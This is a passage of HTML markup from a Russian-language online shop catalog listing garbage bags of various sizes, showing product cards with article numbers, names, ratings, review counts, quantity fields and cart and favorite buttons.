            <a id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-55-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/" class="detail-slider" data-src="/upload/iblock/819/81926043afdb24a3d822a5bd70a4f250.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/819/81926043afdb24a3d822a5bd70a4f250.jpeg"/ alt="image">
                                    <img src="/upload/iblock/eb8/eb8342bf0483fd55b6934e6df51b51a6.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>552021</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-55-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 55 л, 25 мкм, ПСД, 20 шт, 46х99 см, черные, CITY</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13358">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13358" data-id="13358">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_13358_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png">
                <span class="image">
                                    <img src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png"/ alt="image">
                                    <img src="/upload/iblock/125/5ec2tb40sh4knwcrzs1vd9i4li65oy58.jpg"/ alt="image">
                                    <img src="/upload/iblock/296/njkthklt9hvxoj2g130u001hutxe6lvc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30508042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13415">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13415" data-id="13415">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_13415_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio602022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7755">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7755" data-id="7755">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_7755_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/" class="detail-slider" data-src="/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil24011110</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.49</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7467">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7467" data-id="7467">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_7467_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png">
                <span class="image">
                                    <img src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png"/ alt="image">
                                    <img src="/upload/iblock/e36/e36adc09696fa323de30e27391d2a040.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020501</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Товары в корзину 30л - 35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="115">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="115" data-id="115">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_115_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg">
                <span class="image">
                                    <img src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1201042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7756">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7756" data-id="7756">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
